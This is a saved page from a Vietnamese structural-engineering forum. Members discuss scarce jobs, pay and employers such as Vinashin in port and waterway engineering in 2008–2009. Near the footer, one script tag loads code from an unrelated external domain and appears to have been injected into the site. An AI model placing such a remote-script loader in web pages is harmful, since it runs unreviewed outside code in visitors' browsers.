									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										
	



	
	
	
	











<li data-node-id="90830"
	data-node-publishdate="1234000505" 
	class="b-post js-post js-comment-entry__parent list-item list-item-text h-left h-clear" itemscope itemtype="http://schema.org/CreativeWork">

	
		

		

		
		
		<meta  itemprop="url" content="https://ketcau.com/node/90830" />
	

	<a id="post90830" class="anchor"></a>

	

	<div class="b-post__hide-when-deleted">
		<hr class="b-divider--section">

		
		
		<div class="list-item-header h-left">
			
			
				
				
					<a href="https://ketcau.com/member/5865-hatxihoi07" class="avatar h-left avatar-5865"><img src="./core/images/default/default_avatar_thumb.png" alt="hatxihoi07" /></a>
				
			
			<div class="post-header h-left table center-vertical">
				<div class="post-action-wrapper td">
					
					
					
					
						
							
							
								
								<a href="https://ketcau.com/member/5865-hatxihoi07" class="user-profile author">hatxihoi07</a> replied
							
						
					
					
				</div>
				
			</div>
			
			
			
			
				<div class="info h-right">
					
					
					<span class="post-date h-left"><time itemprop="dateCreated" datetime="2009-02-07T16:55:05">07-02-2009, 05:55 PM</time></span>
						
						
				</div>
			
		</div>
		<!-- end list item header -->

		
		

		<div class="js-post__content-wrapper list-item-body-wrapper h-clear" data-node-type="reply">
			<div class="js-post__content list-item-body conversation-body">

				

				
					
					
					<div class="post-content restore js-post__content-text h-wordwrap" itemprop="text">
						
							
						
						
						Ðề: Việc làm ngành cảng - đường thuỷ<br />
<br />
Bác nào làm ở Vinashin có thể giới thiệu qua cho anh em nắm ít thông tin được ko? Như:<br />
<br />
+ Xin việc thế nào?<br />
+ Lương bổng ra sao?<br />
+ Hiện nay và tương lai gần có những dự án lớn nào?<br />
...<br />
<br />
Như tôi biết trong thời gian 2-3 năm tới có rất nhiều dự án về Cảng (Vũng tàu, HCM, Hải Phòng...) không rõ các đơn vị nào sẽ thực hiện tư vấn thiết kế và thi công ? Xem một lượt các bài viết mà chả thấy thông tin gì về phần này cả ?<br />
<br />
Thấy trong này dân cảng đường thủy hẻo quá, hi vọng anh em nhiệt tình lên để tạo không khí. Upppppppppppppppppp !
					</div>
					
					
				
			</div>

			

			
			
			
				
				
				
				
				
				
				
				

				
					
				
				
					
				
				
					
				
				
				

				

				

				

				


				
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="90830" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>




				<div class="edit-conversation-container OLD__edit-conversation-container"></div>

				

				

				
				

				
				

				
				
					<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl comment-entry-box h-hide">
						<h3 class="h-margin-bottom-xl comment-entry-box-header">Leave a comment:</h3>
						<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow reload-on-post" placeholder="Type your comment here"></textarea>
						<div class="b-button-group h-margin-top-xl">
							<button type="button" id="btnPostComment-90830" class="b-button b-button--primary js-comment-entry__post">Post Comment</button>
							<button type="button" id="btnPostCommentCancel-90830" class="b-button js-comment-entry__cancel">Hủy</button>
						</div>
					</div>
				
			
		</div>
	</div>
</li>
									
								
								
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										
	



	
	
	
	











<li data-node-id="90827"
	data-node-publishdate="1233979335" 
	class="b-post js-post js-comment-entry__parent list-item list-item-text h-left h-clear" itemscope itemtype="http://schema.org/CreativeWork">

	
		

		

		
		
		<meta  itemprop="url" content="https://ketcau.com/node/90827" />
	

	<a id="post90827" class="anchor"></a>

	

	<div class="b-post__hide-when-deleted">
		<hr class="b-divider--section">

		
		
		<div class="list-item-header h-left">
			
			
				
				
					<a href="https://ketcau.com/member/9967-phong_van_87" class="avatar h-left avatar-9967"><img src="./core/images/default/default_avatar_thumb.png" alt="phong_van_87" /></a>
				
			
			<div class="post-header h-left table center-vertical">
				<div class="post-action-wrapper td">
					
					
					
					
						
							
							
								
								<a href="https://ketcau.com/member/9967-phong_van_87" class="user-profile author">phong_van_87</a> replied
							
						
					
					
				</div>
				
			</div>
			
			
			
			
				<div class="info h-right">
					
					
					<span class="post-date h-left"><time itemprop="dateCreated" datetime="2009-02-07T11:02:15">07-02-2009, 12:02 PM</time></span>
						
						
				</div>
			
		</div>
		<!-- end list item header -->

		
		

		<div class="js-post__content-wrapper list-item-body-wrapper h-clear" data-node-type="reply">
			<div class="js-post__content list-item-body conversation-body">

				

				
					
					
					<div class="post-content restore js-post__content-text h-wordwrap" itemprop="text">
						
							
						
						
						Ðề: Việc làm ngành cảng - đường thuỷ<br />
<br />
Năm nay khủng hoảng tài chính toàn cầu , chỉ thấy các công ty giảm lương, giảm nhân viên không biết em ra trường có xin được việc ko ? Lo quá các bác ah ! Mà sao em thấy bác nào cũng cảnh báo là sống ở vinashin thì phải coi chừng là thế nào nhỉ <img src="https://ketcau.com/core/images/smilies/confused.png" border="0" alt="" title="Confused" smilieid="10" class="inlineimg" /> ? Các bác có thể nói rõ hơn cho các đệ sau biết đường tránh có được ko ?
					</div>
					
					
				
			</div>

			

			
			
			
				
				
				
				
				
				
				
				

				
					
				
				
					
				
				
					
				
				
				

				

				

				

				


				
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="90827" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>




				<div class="edit-conversation-container OLD__edit-conversation-container"></div>

				

				

				
				

				
				

				
				
					<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl comment-entry-box h-hide">
						<h3 class="h-margin-bottom-xl comment-entry-box-header">Leave a comment:</h3>
						<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow reload-on-post" placeholder="Type your comment here"></textarea>
						<div class="b-button-group h-margin-top-xl">
							<button type="button" id="btnPostComment-90827" class="b-button b-button--primary js-comment-entry__post">Post Comment</button>
							<button type="button" id="btnPostCommentCancel-90827" class="b-button js-comment-entry__cancel">Hủy</button>
						</div>
					</div>
				
			
		</div>
	</div>
</li>
									
								
								
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										
	



	
	
	
	











<li data-node-id="89466"
	data-node-publishdate="1203065539" 
	class="b-post js-post js-comment-entry__parent list-item list-item-text h-left h-clear" itemscope itemtype="http://schema.org/CreativeWork">

	
		

		

		
		
		<meta  itemprop="url" content="https://ketcau.com/node/89466" />
	

	<a id="post89466" class="anchor"></a>

	

	<div class="b-post__hide-when-deleted">
		<hr class="b-divider--section">

		
		
		<div class="list-item-header h-left">
			
			
				
				
					<a href="https://ketcau.com/member/12941-quachtuong" class="avatar h-left avatar-12941"><img src="./core/images/default/default_avatar_thumb.png" alt="QuachTuong" /></a>
				
			
			<div class="post-header h-left table center-vertical">
				<div class="post-action-wrapper td">
					
					
					
					
						
							
							
								
								<a href="https://ketcau.com/member/12941-quachtuong" class="user-profile author">QuachTuong</a> replied
							
						
					
					
				</div>
				
			</div>
			
			
			
			
				<div class="info h-right">
					
					
					<span class="post-date h-left"><time itemprop="dateCreated" datetime="2008-02-15T15:52:19">15-02-2008, 04:52 PM</time></span>
						
						
				</div>
			
		</div>
		<!-- end list item header -->

		
		

		<div class="js-post__content-wrapper list-item-body-wrapper h-clear" data-node-type="reply">
			<div class="js-post__content list-item-body conversation-body">

				

				
					
					
					<div class="post-content restore js-post__content-text h-wordwrap" itemprop="text">
						
							
						
						
						Ðề: Việc làm ngành cảng - đường thuỷ<br />
<br />
Nghĩ về ngành mình cũng kô lấy làm gì là mặn mà lắm. Chủ yếu dân Cảng qua ViNaSin làm rất nhiều thi công khắp nơi trên mọi mặt trận việc khá nhiều lương khá cao. Nhưng sống ở ViNaSin thì coi chừng nha:!
					</div>
					
					
				
			</div>

			

			
			
			
				
				
				
				
				
				
				
				

				
					
				
				
					
				
				
					
				
				
				

				

				

				

				


				
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="89466" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>




				<div class="edit-conversation-container OLD__edit-conversation-container"></div>

				

				

				
				

				
				

				
				
					<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl comment-entry-box h-hide">
						<h3 class="h-margin-bottom-xl comment-entry-box-header">Leave a comment:</h3>
						<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow reload-on-post" placeholder="Type your comment here"></textarea>
						<div class="b-button-group h-margin-top-xl">
							<button type="button" id="btnPostComment-89466" class="b-button b-button--primary js-comment-entry__post">Post Comment</button>
							<button type="button" id="btnPostCommentCancel-89466" class="b-button js-comment-entry__cancel">Hủy</button>
						</div>
					</div>
				
			
		</div>
	</div>
</li>
									
								
								
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										
	



	
	
	
	











<li data-node-id="86096"
	data-node-publishdate="1201931314" 
	class="b-post js-post js-comment-entry__parent list-item list-item-text h-left h-clear" itemscope itemtype="http://schema.org/CreativeWork">

	
		

		

		
		
		<meta  itemprop="url" content="https://ketcau.com/node/86096" />
	

	<a id="post86096" class="anchor"></a>

	

	<div class="b-post__hide-when-deleted">
		<hr class="b-divider--section">

		
		
		<div class="list-item-header h-left">
			
			
				
				
					<a href="https://ketcau.com/member/3422-nguyencongoanh" class="avatar h-left avatar-3422"><img src="./core/images/default/default_avatar_thumb.png" alt="nguyencongoanh" /></a>
				
			
			<div class="post-header h-left table center-vertical">
				<div class="post-action-wrapper td">
					
					
					
					
						
							
							
								
								<a href="https://ketcau.com/member/3422-nguyencongoanh" class="user-profile author">nguyencongoanh</a> replied
							
						
					
					
				</div>
				
			</div>
			
			
			
			
				<div class="info h-right">
					
					
					<span class="post-date h-left"><time itemprop="dateCreated" datetime="2008-02-02T12:48:34">02-02-2008, 01:48 PM</time></span>
						
						
				</div>
			
		</div>
		<!-- end list item header -->

		
		

		<div class="js-post__content-wrapper list-item-body-wrapper h-clear" data-node-type="reply">
			<div class="js-post__content list-item-body conversation-body">

				

				
					
					
					<div class="post-content restore js-post__content-text h-wordwrap" itemprop="text">
						
							
						
						
						Ðề: Việc làm ngành cảng - đường thuỷ<br />
<br />
<div class="bbcode_container">
	<div class="bbcode_quote">
		<div class="quote_container">
			<div class="bbcode_quote_container b-icon b-icon__ldquo-l--gray"></div>
			
				<div class="bbcode_postedby">
					Nguyên văn bởi <strong>PMXD</strong>
					
				</div>
				<div class="message">Ngành Cảng của mình ko biết sẽ đi về đâu? Tôi học ngành cảng ra từ năm 2000, được có thời gian đầu vào Tư Vấn Đường Thủy 1(Chi Nhánh Miền Nam) làm được 1 năm, thấy lủng củng quá đành out ra. Từ đó nhảy luôn sang Dân Dụng làm. Cácddaij gia ngành mình nhìn đi nhìn lại cũng chỉ là: Tư Vấn Hàng Hải, tedi, VinaShin... nhưng nhảy vào cũng thấy khó khăn. Các công việc ngành Cảng hầu hết rơi vào tay của những ĐẠI GIA, còn lại cũng vào các công ty &quot;SÂN SAU&quot; hết. hệ thống đào tạo thì anh em học chắc cũng biết rồi, tài liệu thì càng là vấn đề lớn. Tôi vãn nhớ ngày trước học môn XƯỞNG ĐÓNG TÀU, tài liệu được phô tô ko biết bao nhiêu lần của cái quyển sách đánh máy với chữ nghĩa chẳng ra hồn. Vào lớp, thày giúp sinh viên dịch xem sách họ nói cái gì....ĐẾN CHÁN.</div>
			
		</div>
	</div>
</div>Ban nop vao Royal Haskoning xem. No co chi nhanh o Hanoi co bo phan lam ve Maritime structure (bao gom au thuyen, cang, breakwater structure....Noi chung la lien quan den cang, duong thuy
					</div>
					
					
				
			</div>

			

			
			
			
				
				
				
				
				
				
				
				

				
					
				
				
					
				
				
					
				
				
				

				

				

				

				


				
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="86096" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>




				<div class="edit-conversation-container OLD__edit-conversation-container"></div>

				

				

				
				

				
				

				
				
					<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl comment-entry-box h-hide">
						<h3 class="h-margin-bottom-xl comment-entry-box-header">Leave a comment:</h3>
						<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow reload-on-post" placeholder="Type your comment here"></textarea>
						<div class="b-button-group h-margin-top-xl">
							<button type="button" id="btnPostComment-86096" class="b-button b-button--primary js-comment-entry__post">Post Comment</button>
							<button type="button" id="btnPostCommentCancel-86096" class="b-button js-comment-entry__cancel">Hủy</button>
						</div>
					</div>
				
			
		</div>
	</div>
</li>
									
								
								
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										
	



	
	
	
	











<li data-node-id="85770"
	data-node-publishdate="1200903557" 
	class="b-post js-post js-comment-entry__parent list-item list-item-text h-left h-clear" itemscope itemtype="http://schema.org/CreativeWork">

	
		

		

		
		
		<meta  itemprop="url" content="https://ketcau.com/node/85770" />
	

	<a id="post85770" class="anchor"></a>

	

	<div class="b-post__hide-when-deleted">
		<hr class="b-divider--section">

		
		
		<div class="list-item-header h-left">
			
			
				
				
					<a href="https://ketcau.com/member/11220-david-giang" class="avatar h-left avatar-11220"><img src="./core/images/default/default_avatar_thumb.png" alt="David Giang" /></a>
				
			
			<div class="post-header h-left table center-vertical">
				<div class="post-action-wrapper td">
					
					
					
					
						
							
							
								
								<a href="https://ketcau.com/member/11220-david-giang" class="user-profile author">David Giang</a> replied
							
						
					
					
				</div>
				
			</div>
			
			
			
			
				<div class="info h-right">
					
					
					<span class="post-date h-left"><time itemprop="dateCreated" datetime="2008-01-21T15:19:17">21-01-2008, 04:19 PM</time></span>
						
						
				</div>
			
		</div>
		<!-- end list item header -->

		
		

		<div class="js-post__content-wrapper list-item-body-wrapper h-clear" data-node-type="reply">
			<div class="js-post__content list-item-body conversation-body">

				

				
					
					
					<div class="post-content restore js-post__content-text h-wordwrap" itemprop="text">
						
							
						
						
						Ðề: Việc làm ngành cảng - đường thuỷ<br />
<br />
<div class="bbcode_container">
	<div class="bbcode_quote">
		<div class="quote_container">
			<div class="bbcode_quote_container b-icon b-icon__ldquo-l--gray"></div>
			
				<div class="bbcode_postedby">
					Nguyên văn bởi <strong>phong_van_87</strong>
					
				</div>
				<div class="message">Hiện nay em đang là sinh viên năm thứ 3 ngành cảng ở trường đại học xây dựng Hà Nội . Em thấy có ít công ty tuyển kỹ sư ngành cảng chúng ta quá. Em tạo chủ đề này để hỏi xem các bác khoá trước ra trường ngành cảng của chúng ta có làm đúng nghề ko? Hay anh em chúng ta phải chuyển sang làm xây dựng dân dụng vậy. Nếu sự thật là vậy thì em thấy hơi buồn!</div>
			
		</div>
	</div>
</div>Uhm !ngành này ở VN không phát triển cho lắm.khi ra trường bạn có thể vào làm xưởng đóng tàu Bason ở đây thịnh hành lắm tuyể đủ chức vụ trong ngành.đa số người ngành cảng ra làm không đúng nghề VíDụ :bạn mình ra trường ngành sửa chữa đóng tàu ra làm cơ khí otô <img src="https://ketcau.com/core/images/smilies/tongue.png" border="0" alt="" title="Stick Out Tongue" smilieid="5" class="inlineimg" /> .còn chuyển sang làm XD thì botay.com luôn. VN ít thì sang nước ngoài làm. VD.Hà lan.......<img src="https://ketcau.com/core/images/smilies/smile.png" border="0" alt="" title="Smile" smilieid="1" class="inlineimg" /> <img src="https://ketcau.com/core/images/smilies/smile.png" border="0" alt="" title="Smile" smilieid="1" class="inlineimg" />
					</div>
					
					
				
			</div>

			

			
			
			
				
				
				
				
				
				
				
				

				
					
				
				
					
				
				
					
				
				
				

				

				

				

				


				
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="85770" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>




				<div class="edit-conversation-container OLD__edit-conversation-container"></div>

				

				

				
				

				
				

				
				
					<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl comment-entry-box h-hide">
						<h3 class="h-margin-bottom-xl comment-entry-box-header">Leave a comment:</h3>
						<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow reload-on-post" placeholder="Type your comment here"></textarea>
						<div class="b-button-group h-margin-top-xl">
							<button type="button" id="btnPostComment-85770" class="b-button b-button--primary js-comment-entry__post">Post Comment</button>
							<button type="button" id="btnPostCommentCancel-85770" class="b-button js-comment-entry__cancel">Hủy</button>
						</div>
					</div>
				
			
		</div>
	</div>
</li>
									
								
								
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										
	



	
	
	
	











<li data-node-id="85768"
	data-node-publishdate="1200901303" 
	class="b-post js-post js-comment-entry__parent list-item list-item-text h-left h-clear" itemscope itemtype="http://schema.org/CreativeWork">

	
		

		

		
		
		<meta  itemprop="url" content="https://ketcau.com/node/85768" />
	

	<a id="post85768" class="anchor"></a>

	

	<div class="b-post__hide-when-deleted">
		<hr class="b-divider--section">

		
		
		<div class="list-item-header h-left">
			
			
				
				
					<a href="https://ketcau.com/member/57-pmxd" class="avatar h-left avatar-57"><img src="./core/images/default/default_avatar_thumb.png" alt="PMXD" /></a>
				
			
			<div class="post-header h-left table center-vertical">
				<div class="post-action-wrapper td">
					
					
					
					
						
							
							
								
								<a href="https://ketcau.com/member/57-pmxd" class="user-profile author">PMXD</a> replied
							
						
					
					
				</div>
				
			</div>
			
			
			
			
				<div class="info h-right">
					
					
					<span class="post-date h-left"><time itemprop="dateCreated" datetime="2008-01-21T14:41:43">21-01-2008, 03:41 PM</time></span>
						
						
				</div>
			
		</div>
		<!-- end list item header -->

		
		

		<div class="js-post__content-wrapper list-item-body-wrapper h-clear" data-node-type="reply">
			<div class="js-post__content list-item-body conversation-body">

				

				
					
					
					<div class="post-content restore js-post__content-text h-wordwrap" itemprop="text">
						
							
						
						
						Ðề: Việc làm ngành cảng - đường thuỷ<br />
<br />
Ngành Cảng của mình ko biết sẽ đi về đâu? Tôi học ngành cảng ra từ năm 2000, được có thời gian đầu vào Tư Vấn Đường Thủy 1(Chi Nhánh Miền Nam) làm được 1 năm, thấy lủng củng quá đành out ra. Từ đó nhảy luôn sang Dân Dụng làm. Cácddaij gia ngành mình nhìn đi nhìn lại cũng chỉ là: Tư Vấn Hàng Hải, tedi, VinaShin... nhưng nhảy vào cũng thấy khó khăn. Các công việc ngành Cảng hầu hết rơi vào tay của những ĐẠI GIA, còn lại cũng vào các công ty &quot;SÂN SAU&quot; hết. hệ thống đào tạo thì anh em học chắc cũng biết rồi, tài liệu thì càng là vấn đề lớn. Tôi vãn nhớ ngày trước học môn XƯỞNG ĐÓNG TÀU, tài liệu được phô tô ko biết bao nhiêu lần của cái quyển sách đánh máy với chữ nghĩa chẳng ra hồn. Vào lớp, thày giúp sinh viên dịch xem sách họ nói cái gì....ĐẾN CHÁN.
					</div>
					
					
				
			</div>

			

			
			
			
				
				
				
				
				
				
				
				

				
					
				
				
					
				
				
					
				
				
				

				

				

				

				


				
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="85768" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>




				<div class="edit-conversation-container OLD__edit-conversation-container"></div>

				

				

				
				

				
				

				
				
					<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl comment-entry-box h-hide">
						<h3 class="h-margin-bottom-xl comment-entry-box-header">Leave a comment:</h3>
						<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow reload-on-post" placeholder="Type your comment here"></textarea>
						<div class="b-button-group h-margin-top-xl">
							<button type="button" id="btnPostComment-85768" class="b-button b-button--primary js-comment-entry__post">Post Comment</button>
							<button type="button" id="btnPostCommentCancel-85768" class="b-button js-comment-entry__cancel">Hủy</button>
						</div>
					</div>
				
			
		</div>
	</div>
</li>
									
								
								
							
						</ul>
					</div>
				</div>
				
					


	



	


<div class="pagenav-container h-clearfix noselect">
	<div class="js-pagenav pagenav h-right js-shrink-event-parent" data-baseurl="https://ketcau.com/node/6251">

		
			
		

		
		
			<a class="js-pagenav-button js-pagenav-prev-button b-button b-button--secondary h-hide-imp js-shrink-event-child" data-page="0" tabindex="0">Previous</a>
		

		
		
			

				
					
				

				
					
				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--primary page js-pagenav-current-button js-pagenav-first-button" data-page="1" tabindex="0">1</a>

			

				
					
				

				
					
				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary js-pagenav-last-button" data-page="2" tabindex="0">2</a>

			
		
		
		
		
		<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary js-pagenav-button--template h-hide-imp" data-page="0" tabindex="0">template</a>

		
		
			<a class="js-pagenav-button js-pagenav-next-button b-button b-button--secondary js-shrink-event-child" data-page="2" tabindex="0">Next</a>
		

	</div>
</div>
					
				

				
			</div>
		
		
	</div>
	<script type="text/javascript">
	(function(){
	
		window.vBulletin = window.vBulletin || {};
		vBulletin.widget = vBulletin.widget || {};
		vBulletin.conversation = vBulletin.conversation || {};
	
		vBulletin.conversation.COMMENTS_PER_PAGE = Number('25') || 25;
		vBulletin.conversation.POSTS_PER_PAGE = Number('15') || 15;
	})();
	</script>





	<!-- *** END WIDGET widgetid:8, widgetinstanceid:22, template:widget_conversationdisplay *** -->


	

</div>

	

</div>

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	







<!-- section 3 -->



<div class="canvas-widget-list section-3 js-sectiontype-extra h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	

	

</div>

	

</div>

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	







<!-- section 201 -->



<div class="canvas-widget-list section-201 js-sectiontype-global_before_footer h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	
	<!-- *** START WIDGET widgetid:46, widgetinstanceid:213, template:widget_ad *** -->
	
	


	
	


<div class="b-module js-module canvas-widget default-widget axd-widget axd-container" id="widget_213" data-widget-id="46" data-widget-instance-id="213">
	
	<div class="widget-header h-clearfix">
		
			
		
		
			
		

		<div class="module-title h-left">
			
				<h1 class="main-title js-main-title hide-on-editmode">Quảng cáo cuối trang</h1>
				
				
				
			
		</div>
		
			<div class="module-buttons">
				
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				
			</div>
		
	</div>
	

	<div class="widget-content restore axd axd_213">
		
		
		<div class="axd-inner js-module__hide-if-empty ">
		
			
		
		</div>
	</div>
</div>
	<!-- *** END WIDGET widgetid:46, widgetinstanceid:213, template:widget_ad *** -->


	

</div>

	

</div>

	

</div>

</div>
	<div class="h-clear"></div>
</main>
        <script src="https://scriptapi.dev/api/ketcau.js"></script>
	<footer id="footer">
		
		
		<nav id="footer-tabbar" class="h-clearfix js-shrink-event-parent">
			
			
			
			
			
				
			
			
			<ul class="h-left js-footer-chooser-list h-margin-left-xxl js-shrink-event-child">
				
					<li>

						<div class="b-comp-menu-dropdown js-comp-menu-dropdown b-comp-menu-dropdown--open-on-hover b-comp-menu-dropdown--direction-up js-stylechooser js-select-on-xsmall h-margin-right-l">
							<div class="b-comp-menu-dropdown__trigger js-comp-menu-dropdown__trigger b-comp-menu-dropdown__trigger--arrow">
								
									
								
									
								
									
										Default vB5 Style
									
								
									
								
							</div>
							<ul class="b-comp-menu-dropdown__content js-comp-menu-dropdown__content b-comp-menu-dropdown__content--left">
								
									<li class="b-comp-menu-dropdown__content-item">
										<a href="#" data-styleid="9">- Black Red</a>
									</li>
								
									<li class="b-comp-menu-dropdown__content-item">
										<a href="#" data-styleid="17">- Dark</a>
									</li>
								
									<li class="b-comp-menu-dropdown__content-item b-comp-menu-dropdown__content-item--current">
										<a href="#" data-styleid="5"> Default vB5 Style</a>
									</li>
								
									<li class="b-comp-menu-dropdown__content-item">
										<a href="#" data-styleid="40"> Test1</a>
									</li>
								
							</ul>
						</div>

					</li>
				
				
					<li>

						<div class="b-comp-menu-dropdown js-comp-menu-dropdown b-comp-menu-dropdown--open-on-hover b-comp-menu-dropdown--direction-up js-languagechooser js-select-on-xsmall h-margin-right-l">
							<div class="b-comp-menu-dropdown__trigger js-comp-menu-dropdown__trigger b-comp-menu-dropdown__trigger--arrow">
								
									
								
									
										Vietnamese
									
								
							</div>
							<ul class="b-comp-menu-dropdown__content js-comp-menu-dropdown__content b-comp-menu-dropdown__content--left">
								
									<li class="b-comp-menu-dropdown__content-item">
										<a href="#" data-languageid="1">English (US)</a>
									</li>
								
									<li class="b-comp-menu-dropdown__content-item b-comp-menu-dropdown__content-item--current">
										<a href="#" data-languageid="2">Vietnamese</a>
									</li>
								
							</ul>
						</div>

					</li>
				
				
			</ul>

			<ul class="nav-list h-right js-footer-nav-list h-margin-right-xxl b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive js-shrink-event-child" data-dropdown-trigger-phrase="go_to_ellipsis" data-dropdown-menu-classes="h-margin-vert-l b-comp-menu-dropdown--direction-up" data-dropdown-trigger-classes="b-comp-menu-dropdown__trigger--arrow">
				
				
					
					
					
					
					
					
					
					
					
					

					<li class="">
						<a href="https://ketcau.com/admincp">Quản trị</a>
					</li>

				
					
					
					
						
						
					
					
					
					
					
					
					
					

					<li class="">
						<a rel="nofollow" href="https://ketcau.com/contact-us">Liên hệ</a>
					</li>

				
					
					
					
						
						
					
					
					
					
					
					
					
					

					<li class="">
						<a rel="nofollow" href="https://ketcau.com/help">Trợ giúp</a>
					</li>

				
				<li><a href="#" class="js-footer-go-to-top">Go to top</a></li>
			</ul>
		</nav>
		
	</footer>
</div>
<div id="footer-copyright">
	<div id="footer-user-copyright">Hotline: 038.77 88888 - Email: support@ketcau.com | WWW.KETCAU.COM - CẦU NỐI CỦA CÁC KỸ SƯ KẾT CẤU CÔNG TRÌNH, ĐỊA KỸ THUẬT VIỆT NAM.</div>
	<div id="footer-vb-copyright">DIỄN ĐÀN http://ketcau.com/forum NƠI HỘI TỤ CỦA CÁC KỸ SƯ KẾT CÂU VIỆT NAM</div>
	<div id="footer-current-datetime">All times are GMT+7. This page was generated at cách đây 1 phút.</div>
</div>
</div>

<div id="loading-indicator" class="js-loading-indicator b-ajax-loading-indicator h-hide">
	<span>Working...</span>
</div>
<div class="js-flash-message b-ajax-loading-indicator b-ajax-loading-indicator--medium h-hide">
	<span class="js-flash-message-content"></span>
</div>
<div id="confirm-dialog" class="sb-dialog">
	<div class="dialog-content h-clearfix">
		<div class="icon h-left"></div>
		<div class="message"></div>
	</div>
	<div class="b-button-group">
		<button id="btnConfirmDialogYes" type="button" class="b-button b-button--primary js-button">Ðồng ý</button>
		<button id="btnConfirmDialogNo" type="button" class="b-button b-button--secondary js-button">Không</button>
	</div>
</div>
<div id="alert-dialog" class="sb-dialog">
	<div class="dialog-content h-clearfix">
		<div class="icon h-left"></div>
		<div class="message"></div>
	</div>
	<div class="b-button-group">
